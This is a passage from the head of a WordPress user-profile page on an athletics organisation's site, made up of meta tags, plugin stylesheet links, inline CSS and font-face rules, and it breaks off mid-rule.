

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletesusa.org/user/anna-marie-bathe/
body_size: 36155
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://athletesusa.org/user/anna-marie-bathe/" />
<link rel="alternate" hreflang="x-default" href="https://athletesusa.org/user/anna-marie-bathe/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Feed" href="https://athletesusa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Comments Feed" href="https://athletesusa.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletesusa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletesusa.org%2Fuser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletesusa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletesusa.org%2Fuser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//athletesusa.org/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://athletesusa.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://athletesusa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://athletesusa.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://athletesusa.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://athletesusa.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://athletesusa.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='pafe-3652-css' href='https://athletesusa.org/wp-content/uploads/premium-addons-elementor/pafe-3652.css?ver=1767982711' media='all' />
<link rel='stylesheet' id='elementor-post-15508-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-15508.css?ver=1769686019' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://athletesusa.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://athletesusa.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/liquid-glass.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='pa-btn-css' href='https://athletesusa.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/button-line.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='elementor-post-3652-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-3652.css?ver=1769686044' media='all' />
<link rel='stylesheet' id='elementor-post-4413-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-4413.css?ver=1769686019' media='all' />
<link rel='stylesheet' id='elementor-post-4195-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-4195.css?ver=1769686019' media='all' />
<link rel='stylesheet' id='elementor-post-32065-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-32065.css?ver=1769686020' media='all' />
<link rel='stylesheet' id='elementor-post-32062-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-32062.css?ver=1769686020' media='all' />
<link rel='stylesheet' id='elementor-post-32046-css' href='https://athletesusa.org/wp-content/uploads/elementor/css/post-32046.css?ver=1769686020' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://athletesusa.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/common.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://athletesusa.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<style type="text/css">@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/100/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/100/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face 